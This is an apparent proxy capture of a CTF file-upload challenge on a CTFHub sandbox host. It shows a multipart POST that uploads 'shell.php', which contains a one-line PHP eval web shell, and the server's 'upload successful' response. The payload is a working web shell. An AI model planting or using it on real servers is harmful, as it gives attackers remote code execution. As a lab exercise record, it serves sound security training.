 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: challenge-44cd02df211b27f3.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://challenge-44cd02df211b27f3.sandbox.ctfhub.com:10080/
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------70563201929814
Content-Length: 336
-----------------------------70563201929814
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: application/octet-stream
<?php @eval($_POST['shell']);?>
-----------------------------70563201929814
Content-Disposition: form-data; name="submit"
-----------------------------70563201929814--
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Tue, 01 Sep 2020 08:33:48 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 323
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
上传成功!<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Web03</title>
</head>
<body>
<form action="index.php" method="post" enctype="multipart/form-data">
<input type="file" name='file'>
<input type="submit" name="submit" value="上传" />
</form>
</body>
</html>
字节脉搏实验室